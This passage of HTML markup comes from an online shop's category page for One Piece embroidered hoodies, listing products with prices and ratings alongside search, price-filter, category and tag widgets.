	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>84.90</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;84.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>61.99</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;61.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-45334 status-publish last instock product_cat-embroidered-hoodie product_cat-one-piece-hoodies product_tag-embroidered product_tag-hoodie1 product_tag-sale-embroidered-hoodie product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-shanks-swoosh-ot2111/" aria-label="Embroidered Shanks Swoosh OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16683295298a0a7420fc.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Shanks Swoosh OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-shanks-swoosh-ot2111/" aria-label="Embroidered Shanks Swoosh OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Shanks Swoosh OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-45321 status-publish first instock product_cat-embroidered-hoodie product_cat-one-piece-hoodies product_tag-embroidered product_tag-hoodie1 product_tag-sale-embroidered-hoodie product_tag-sc-10358697-hoodies-1093 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<span class="sale-item product-label">-18%</span><a href="https://onepiece.store/shop/embroidered-whitebeard-edward-swoosh-ot2111/" aria-label="Embroidered Whitebeard Edward Swoosh OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952736894a5f8e.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Whitebeard Edward Swoosh OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-whitebeard-edward-swoosh-ot2111/" aria-label="Embroidered Whitebeard Edward Swoosh OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Whitebeard Edward Swoosh OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span><span class="screen-reader-text">Price range: &#36;49.00 through &#36;59.90</span></span>
</div></li>
<li class="mainproduct product type-product post-45410 status-publish instock product_cat-embroidered-hoodie product_tag-anime product_tag-embroidered product_tag-hoodie1 product_tag-new-2022 product_tag-one-piece has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-whitebeard-ot2111/" aria-label="Embroidered Whitebeard OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329529aea55db100.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Whitebeard OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-whitebeard-ot2111/" aria-label="Embroidered Whitebeard OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Whitebeard OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-45295 status-publish instock product_cat-embroidered-hoodie product_cat-rononoa-zoro-merch product_tag-embroidered product_tag-embroidery-zoro product_tag-hoodie1 product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-zoro-swoosh-ot2111/" aria-label="Embroidered Zoro Swoosh OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Zoro Swoosh OT2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-zoro-swoosh-ot2111/" aria-label="Embroidered Zoro Swoosh OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Zoro Swoosh OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 27 results<span class="screen-reader-text">Sorted by latest</span></p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter by price</span>
<form method="get" action="https://onepiece.store/collections/embroidered-hoodie/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="40" data-min="40" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="80" data-max="80" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLLECTIONS</span><ul class="product-categories"><li class="cat-item cat-item-3687"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/">Gear 5 Collection🔥</a></li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://onepiece.store/collections/one-piece-accessories/">One Piece Accessories</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://onepiece.store/collections/one-piece-backpacks/">One Piece Backpacks</a></li>
<li class="cat-item cat-item-213"><a href="https://onepiece.store/collections/one-piece-bags/">One Piece Bags</a></li>
<li class="cat-item cat-item-220"><a href="https://onepiece.store/collections/one-piece-bracelets/">One Piece Bracelets</a></li>
<li class="cat-item cat-item-209"><a href="https://onepiece.store/collections/one-piece-face-masks/">One Piece Face Masks</a></li>
<li class="cat-item cat-item-208"><a href="https://onepiece.store/collections/one-piece-gift-box/">One Piece Gift Box</a></li>
<li class="cat-item cat-item-211"><a href="https://onepiece.store/collections/one-piece-keycaps/">One Piece Keycaps</a></li>
<li class="cat-item cat-item-215"><a href="https://onepiece.store/collections/one-piece-keychains/">One Piece Keychains</a></li>
<li class="cat-item cat-item-210"><a href="https://onepiece.store/collections/one-piece-mouse-pads/">One Piece Mouse Pads</a></li>
<li class="cat-item cat-item-214"><a href="https://onepiece.store/collections/one-piece-mugs/">One Piece Mugs</a></li>
<li class="cat-item cat-item-221"><a href="https://onepiece.store/collections/one-piece-necklaces/">One Piece Necklaces</a></li>
<li class="cat-item cat-item-218"><a href="https://onepiece.store/collections/one-piece-notebook/">One Piece Notebook</a></li>
<li class="cat-item cat-item-217"><a href="https://onepiece.store/collections/one-piece-pencil-cases/">One Piece Pencil Cases</a></li>
<li class="cat-item cat-item-219"><a href="https://onepiece.store/collections/one-piece-pins/">One Piece Pins</a></li>
<li class="cat-item cat-item-222"><a href="https://onepiece.store/collections/one-piece-playing-cards/">One Piece Playing Cards</a></li>
<li class="cat-item cat-item-1773"><a href="https://onepiece.store/collections/one-piece-swords/">One Piece Swords</a></li>
<li class="cat-item cat-item-216"><a href="https://onepiece.store/collections/one-piece-wallets/">One Piece Wallets</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://onepiece.store/collections/one-piece-cases/">One Piece Cases</a><ul class='children'>
<li class="cat-item cat-item-206"><a href="https://onepiece.store/collections/one-piece-airpod-cases/">One Piece Airpod Cases</a></li>
<li class="cat-item cat-item-204"><a href="https://onepiece.store/collections/one-piece-iphone-cases/">One Piece iPhone Cases</a></li>
<li class="cat-item cat-item-205"><a href="https://onepiece.store/collections/one-piece-samsung-cases/">One Piece Samsung Cases</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://onepiece.store/collections/one-piece-charactors/">One Piece Charactors</a><ul class='children'>
<li class="cat-item cat-item-1113"><a href="https://onepiece.store/collections/bartholomew-kuma-merch/">Bartholomew Kuma Merch</a></li>
<li class="cat-item cat-item-1112"><a href="https://onepiece.store/collections/boa-hancock-merch/">Boa Hancock Merch</a></li>
<li class="cat-item cat-item-1114"><a href="https://onepiece.store/collections/caesar-clown-merch/">Caesar Clown Merch</a></li>
<li class="cat-item cat-item-1098"><a href="https://onepiece.store/collections/charlotte-linlin-merch/">Charlotte LinLin Merch</a></li>
<li class="cat-item cat-item-1099"><a href="https://onepiece.store/collections/donquixote-doflamingo-merch/">Donquixote Doflamingo Merch</a></li>
<li class="cat-item cat-item-1096"><a href="https://onepiece.store/collections/edward-newgate-merch/">Edward Newgate Merch</a></li>
<li class="cat-item cat-item-1100"><a href="https://onepiece.store/collections/franky-merch/">Franky Merch</a></li>
<li class="cat-item cat-item-1095"><a href="https://onepiece.store/collections/mihawk-dracule-merch/">Mihawk Dracule Merch</a></li>
<li class="cat-item cat-item-1002"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/">Monkey D Luffy Merch</a></li>
<li class="cat-item cat-item-1121"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/">Monkey D. Dragon Merch</a></li>
<li class="cat-item cat-item-1004"><a href="https://onepiece.store/collections/nami-merch/">Nami Merch</a></li>
<li class="cat-item cat-item-1103"><a href="https://onepiece.store/collections/portgas-d-ace-merch/">Portgas D. Ace Merch</a></li>
<li class="cat-item cat-item-1003"><a href="https://onepiece.store/collections/rononoa-zoro-merch/">Rononoa Zoro Merch</a></li>
<li class="cat-item cat-item-1092"><a href="https://onepiece.store/collections/sabo-merch/">Sabo Merch</a></li>
<li class="cat-item cat-item-1006"><a href="https://onepiece.store/collections/sanji-merch/">Sanji Merch</a></li>
<li class="cat-item cat-item-1093"><a href="https://onepiece.store/collections/shanks-merch/">Shanks Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/">Tony Tony Chopper Merch</a></li>
<li class="cat-item cat-item-1097"><a href="https://onepiece.store/collections/trafalgar-d-water-law-merch/">Trafalgar D. Water Law Merch</a></li>
<li class="cat-item cat-item-1091"><a href="https://onepiece.store/collections/usopp-merch/">Usopp Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent current-cat-parent"><a href="https://onepiece.store/collections/one-piece-cloth/">One Piece Cloth</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://onepiece.store/collections/one-piece-beanies/">One Piece Beanies</a></li>
<li class="cat-item cat-item-187"><a href="https://onepiece.store/collections/one-piece-bikini/">One Piece Bikini</a></li>
<li class="cat-item cat-item-185"><a href="https://onepiece.store/collections/one-piece-gloves/">One Piece Gloves</a></li>
<li class="cat-item cat-item-179"><a href="https://onepiece.store/collections/one-piece-hats-caps/">One Piece Hats &amp; Caps</a></li>
<li class="cat-item cat-item-175 cat-parent current-cat-parent"><a href="https://onepiece.store/collections/one-piece-hoodies/">One Piece Hoodies</a>	<ul class='children'>
<li class="cat-item cat-item-3350 current-cat"><a href="https://onepiece.store/collections/embroidered-hoodie/">Embroidered Hoodie</a></li>
	</ul>
</li>
<li class="cat-item cat-item-176"><a href="https://onepiece.store/collections/one-piece-jackets/">One Piece Jackets</a></li>
<li class="cat-item cat-item-186"><a href="https://onepiece.store/collections/one-piece-kimono/">One Piece Kimono</a></li>
<li class="cat-item cat-item-181"><a href="https://onepiece.store/collections/one-piece-pants-joggers/">One Piece Pants &amp; Joggers</a></li>
<li class="cat-item cat-item-182"><a href="https://onepiece.store/collections/one-piece-shoes/">One Piece Shoes</a></li>
<li class="cat-item cat-item-184"><a href="https://onepiece.store/collections/one-piece-slippers/">One Piece Slippers</a></li>
<li class="cat-item cat-item-183"><a href="https://onepiece.store/collections/one-piece-socks/">One Piece Socks</a></li>
<li class="cat-item cat-item-174"><a href="https://onepiece.store/collections/one-piece-sweatshirts/">One Piece Sweatshirts</a></li>
<li class="cat-item cat-item-173 cat-parent"><a href="https://onepiece.store/collections/one-piece-t-shirts/">One Piece T-Shirts</a>	<ul class='children'>
<li class="cat-item cat-item-3620"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/">One Piece Hawaiian T-shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-3312"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></li>
</ul>
</li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://onepiece.store/collections/one-piece-cosplay/">One Piece Cosplay</a><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://onepiece.store/collections/one-piece-men-cosplay/">One Piece Men Cosplay</a></li>
<li class="cat-item cat-item-191"><a href="https://onepiece.store/collections/one-piece-wigs-hair/">One Piece Wigs &amp; Hair</a></li>
<li class="cat-item cat-item-190"><a href="https://onepiece.store/collections/one-piece-women-cosplay/">One Piece Women Cosplay</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent"><a href="https://onepiece.store/collections/one-piece-decoration/">One Piece Decoration</a><ul class='children'>
<li class="cat-item cat-item-229"><a href="https://onepiece.store/collections/one-piece-bedding-sets/">One Piece Bedding Sets</a></li>
<li class="cat-item cat-item-230"><a href="https://onepiece.store/collections/one-piece-blanket/">One Piece Blanket</a></li>
<li class="cat-item cat-item-228"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/">One Piece Body Pillows / Dakimakura</a></li>
<li class="cat-item cat-item-227"><a href="https://onepiece.store/collections/one-piece-pillows/">One Piece Pillows</a></li>
<li class="cat-item cat-item-225 cat-parent"><a href="https://onepiece.store/collections/one-piece-posters/">One Piece Posters</a>	<ul class='children'>
<li class="cat-item cat-item-3063 cat-parent"><a href="https://onepiece.store/collections/one-piece-wanted-posters/">One Piece Wanted Posters</a>		<ul class='children'>
<li class="cat-item cat-item-3072"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/">Boa Hancock Wanted Posters</a></li>
<li class="cat-item cat-item-3066"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/">Caesar Clown Wanted Posters</a></li>
<li class="cat-item cat-item-3064"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/">Monkey D Luffy Wanted Posters</a></li>
<li class="cat-item cat-item-3068"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/">Monkey D. Dragon Wanted Posters</a></li>
<li class="cat-item cat-item-3065"><a href="https://onepiece.store/collections/nami-wanted-posters/">Nami Wanted Posters</a></li>
<li class="cat-item cat-item-3067"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/">Portgas D. Ace Wanted Posters</a></li>
<li class="cat-item cat-item-3069"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/">Rononoa Zoro Wanted Posters</a></li>
<li class="cat-item cat-item-3070"><a href="https://onepiece.store/collections/sanji-wanted-posters/">Sanji Wanted Posters</a></li>
<li class="cat-item cat-item-3071"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/">Tony Tony Chopper Wanted Posters</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-226"><a href="https://onepiece.store/collections/one-piece-puzzles/">One Piece Puzzles</a></li>
<li class="cat-item cat-item-231"><a href="https://onepiece.store/collections/one-piece-rugs/">One Piece Rugs</a></li>
<li class="cat-item cat-item-224"><a href="https://onepiece.store/collections/one-piece-wall-arts/">One Piece Wall Arts</a></li>
</ul>
</li>
<li class="cat-item cat-item-3950"><a href="https://onepiece.store/collections/one-piece-egghead-arc/">One Piece Egghead Arc</a></li>
<li class="cat-item cat-item-3859 cat-parent"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/">One Piece Embroidered Cloth</a><ul class='children'>
<li class="cat-item cat-item-3860"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/">One Piece Embroidered Hoodie</a></li>
<li class="cat-item cat-item-3863"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/">One Piece Embroidered Sweatshirt</a></li>
<li class="cat-item cat-item-3862"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/">One Piece Embroidered T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://onepiece.store/collections/one-piece-figures-toys/">One Piece Figures &amp; Toys</a><ul class='children'>
<li class="cat-item cat-item-202"><a href="https://onepiece.store/collections/one-piece-3d-lamps/">One Piece 3D Lamps</a></li>
<li class="cat-item cat-item-198"><a href="https://onepiece.store/collections/one-piece-action-figures/">One Piece Action Figures</a></li>
<li class="cat-item cat-item-200"><a href="https://onepiece.store/collections/one-piece-funko-pop/">One Piece Funko Pop</a></li>
<li class="cat-item cat-item-201"><a href="https://onepiece.store/collections/one-piece-plushies/">One Piece Plushies</a></li>
</ul>
</li>
<li class="cat-item cat-item-3784"><a href="https://onepiece.store/collections/one-piece-halloween-%f0%9f%91%bb%e2%98%a0%ef%b8%8f/">One Piece Halloween 👻☠️</a></li>
<li class="cat-item cat-item-3744"><a href="https://onepiece.store/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">One Piece Live Action Collection❤️‍🔥</a></li>
<li class="cat-item cat-item-3933"><a href="https://onepiece.store/collections/one-piece-valentine-collection-%f0%9f%92%9d/">One Piece Valentine Collection 💝</a></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://onepiece.store/collections/one-piece-workout-gear/">One Piece Workout Gear</a><ul class='children'>
<li class="cat-item cat-item-194"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/">One Piece Compression (long sleeves)</a></li>
<li class="cat-item cat-item-195"><a href="https://onepiece.store/collections/one-piece-tank-tops/">One Piece Tank Tops</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://onepiece.store/collections/others/">Others</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">POPULAR TAGS</span><div class="tagcloud"><a href="https://onepiece.store/themes/ace/" class="tag-cloud-link tag-link-234 tag-link-position-1" style="font-size: 17.882352941176pt;" aria-label="Ace (116 products)">Ace</a>
<a href="https://onepiece.store/themes/anime/" class="tag-cloud-link tag-link-1173 tag-link-position-2" style="font-size: 12.735294117647pt;" aria-label="anime (36 products)">anime</a>
<a href="https://onepiece.store/themes/boa-hancock/" class="tag-cloud-link tag-link-241 tag-link-position-3" style="font-size: 8pt;" aria-label="Boa Hancock (12 products)">Boa Hancock</a>
<a href="https://onepiece.store/themes/brook/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 12.426470588235pt;" aria-label="Brook (34 products)">Brook</a>
<a href="https://onepiece.store/themes/chopper/" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 15pt;" aria-label="Chopper (61 products)">Chopper</a>
<a href="https://onepiece.store/themes/embroidered/" class="tag-cloud-link tag-link-3352 tag-link-position-6" style="font-size: 10.779411764706pt;" aria-label="embroidered (23 products)">embroidered</a>
<a href="https://onepiece.store/themes/feed-custom_label_0-onepiece/" class="tag-cloud-link tag-link-1170 tag-link-position-7" style="font-size: 13.764705882353pt;" aria-label="feed-custom_label_0-onepiece (46 products)">feed-custom_label_0-onepiece</a>
<a href="https://onepiece.store/themes/feed-custom_label_4-ugly-sweater/" class="tag-cloud-link tag-link-3313 tag-link-position-8" style="font-size: 13.867647058824pt;" aria-label="feed-custom_label_4-ugly-sweater (47 products)">feed-custom_label_4-ugly-sweater</a>
<a href="https://onepiece.store/themes/franky/" class="tag-cloud-link tag-link-259 tag-link-position-9" style="font-size: 12.117647058824pt;" aria-label="Franky (31 products)">Franky</a>
<a href="https://onepiece.store/themes/hoodie1/" class="tag-cloud-link tag-link-3355 tag-link-position-10" style="font-size: 10.779411764706pt;" aria-label="hoodie1 (23 products)">hoodie1</a>
<a href="https://onepiece.store/themes/kimono/" class="tag-cloud-link tag-link-1225 tag-link-position-11" style="font-size: 9.2352941176471pt;" aria-label="KIMONO (16 products)">KIMONO</a>
<a href="https://onepiece.store/themes/luffy/" class="tag-cloud-link tag-link-242 tag-link-position-12" style="font-size: 22pt;" aria-label="Luffy (294 products)">Luffy</a>
<a href="https://onepiece.store/themes/mihawk/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 8.4117647058824pt;" aria-label="Mihawk (13 products)">Mihawk</a>
<a href="https://onepiece.store/themes/nami/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 14.588235294118pt;" aria-label="Nami (55 products)">Nami</a>
<a href="https://onepiece.store/themes/one-piece/" class="tag-cloud-link tag-link-1140 tag-link-position-15" style="font-size: 19.220588235294pt;" aria-label="one piece (157 products)">one piece</a>
<a href="https://onepiece.store/themes/one-piece-accessories/" class="tag-cloud-link tag-link-2191 tag-link-position-16" style="font-size: 8.7205882352941pt;" aria-label="One Piece Accessories (14 products)">One Piece Accessories</a>
<a href="https://onepiece.store/themes/one-piece-action-figures/" class="tag-cloud-link tag-link-2062 tag-link-position-17" style="font-size: 8.9264705882353pt;" aria-label="one piece action figures (15 products)">one piece action figures</a>
<a href="https://onepiece.store/themes/one-piece-anime/" class="tag-cloud-link tag-link-1328 tag-link-position-18" style="font-size: 16.029411764706pt;" aria-label="one piece anime (77 products)">one piece anime</a>
<a href="https://onepiece.store/themes/one-piece-beanies/" class="tag-cloud-link tag-link-2791 tag-link-position-19" style="font-size: 9.2352941176471pt;" aria-label="One Piece Beanies (16 products)">One Piece Beanies</a>
<a href="https://onepiece.store/themes/one-piece-clothing/" class="tag-cloud-link tag-link-2101 tag-link-position-20" style="font-size: 8.7205882352941pt;" aria-label="One Piece Clothing (14 products)">One Piece Clothing</a>
<a href="https://onepiece.store/themes/one-piece-decor/" class="tag-cloud-link tag-link-2374 tag-link-position-21" style="font-size: 8.9264705882353pt;" aria-label="One Piece Decor (15 products)">One Piece Decor</a>
<a href="https://onepiece.store/themes/one-piece-decoration/" class="tag-cloud-link tag-link-1966 tag-link-position-22" style="font-size: 11.602941176471pt;" aria-label="One Piece Decoration (28 products)">One Piece Decoration</a>
<a href="https://onepiece.store/themes/one-piece-gift/" class="tag-cloud-link tag-link-1921 tag-link-position-23" style="font-size: 15.926470588235pt;" aria-label="One Piece Gift (74 products)">One Piece Gift</a>
<a href="https://onepiece.store/themes/one-piece-gift-for-fan/" class="tag-cloud-link tag-link-2099 tag-link-position-24" style="font-size: 10.985294117647pt;" aria-label="one piece gift for fan (24 products)">one piece gift for fan</a>
<a href="https://onepiece.store/themes/one-piece-hoodie/" class="tag-cloud-link tag-link-1007 tag-link-position-25" style="font-size: 16.852941176471pt;" aria-label="One Piece Hoodie (92 products)">One Piece Hoodie</a>
<a href="https://onepiece.store/themes/one-piece-knitted-hats/" class="tag-cloud-link tag-link-2792 tag-link-position-26" style="font-size: 9.2352941176471pt;" aria-label="One Piece Knitted Hats (16 products)">One Piece Knitted Hats</a>
<a href="https://onepiece.store/themes/one-piece-lovers-gift/" class="tag-cloud-link tag-link-1922 tag-link-position-27" style="font-size: 11.088235294118pt;" aria-label="One Piece Lovers Gift (25 products)">One Piece Lovers Gift</a>
<a href="https://onepiece.store/themes/one-piece-manga/" class="tag-cloud-link tag-link-1918 tag-link-position-28" style="font-size: 8.4117647058824pt;" aria-label="One Piece Manga (13 products)">One Piece Manga</a>
<a href="https://onepiece.store/themes/one-piece-merch/" class="tag-cloud-link tag-link-1917 tag-link-position-29" style="font-size: 17.058823529412pt;" aria-label="One Piece Merch (96 products)">One Piece Merch</a>
<a href="https://onepiece.store/themes/one-piece-merchandise/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 16.75pt;" aria-label="one piece merchandise (91 products)">one piece merchandise</a>
<a href="https://onepiece.store/themes/one-piece-store/" class="tag-cloud-link tag-link-1008 tag-link-position-31" style="font-size: 16.75pt;" aria-label="One Piece Store (90 products)">One Piece Store</a>
<a href="https://onepiece.store/themes/one-piece-wanted-posters/" class="tag-cloud-link tag-link-3073 tag-link-position-32" style="font-size: 13.044117647059pt;" aria-label="One Piece Wanted Posters (39 products)">One Piece Wanted Posters</a>
<a href="https://onepiece.store/themes/one-piece-winter-hats/" class="tag-cloud-link tag-link-2793 tag-link-position-33" style="font-size: 9.2352941176471pt;" aria-label="One Piece Winter Hats (16 products)">One Piece Winter Hats</a>
<a href="https://onepiece.store/themes/robin/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 12.632352941176pt;" aria-label="Robin (35 products)">Robin</a>
<a href="https://onepiece.store/themes/sabo/" class="tag-cloud-link tag-link-349 tag-link-position-35" style="font-size: 11.5pt;" aria-label="Sabo (27 products)">Sabo</a>
<a href="https://onepiece.store/themes/sanji/" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 14.691176470588pt;" aria-label="Sanji (56 products)">Sanji</a>
<a href="https://onepiece.store/themes/sc-10119168-all-over-printed-shirts-714/" class="tag-cloud-link tag-link-1159 tag-link-position-37" style="font-size: 13.867647058824pt;" aria-label="sc-10119168-all-over-printed-shirts-714 (47 products)">sc-10119168-all-over-printed-shirts-714</a>
<a href="https://onepiece.store/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1139 tag-link-position-38" style="font-size: 11.602941176471pt;" aria-label="sc-10119168-unisex-kimono-981 (28 products)">sc-10119168-unisex-kimono-981</a>
<a href="https://onepiece.store/themes/sc-10358697-hoodies-1093/" class="tag-cloud-link tag-link-3354 tag-link-position-39" style="font-size: 9.5441176470588pt;" aria-label="sc-10358697-hoodies-1093 (17 products)">sc-10358697-hoodies-1093</a>
<a href="https://onepiece.store/themes/shanks/" class="tag-cloud-link tag-link-327 tag-link-position-40" style="font-size: 9.5441176470588pt;" aria-label="Shanks (17 products)">Shanks</a>
<a href="https://onepiece.store/themes/trafalgar-law/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 16.132352941176pt;" aria-label="Trafalgar Law (79 products)">Trafalgar Law</a>
<a href="https://onepiece.store/themes/ugly/" class="tag-cloud-link tag-link-1174 tag-link-position-42" style="font-size: 15.205882352941pt;" aria-label="ugly (63 products)">ugly</a>
<a href="https://onepiece.store/themes/usopp/" class="tag-cloud-link tag-link-252 tag-link-position-43" style="font-size: 12.735294117647pt;" aria-label="Usopp (36 products)">Usopp</a>
<a href="https://onepiece.store/themes/whitebeard/" class="tag-cloud-link tag-link-264 tag-link-position-44" style="font-size: 10.985294117647pt;" aria-label="Whitebeard (24 products)">Whitebeard</a>
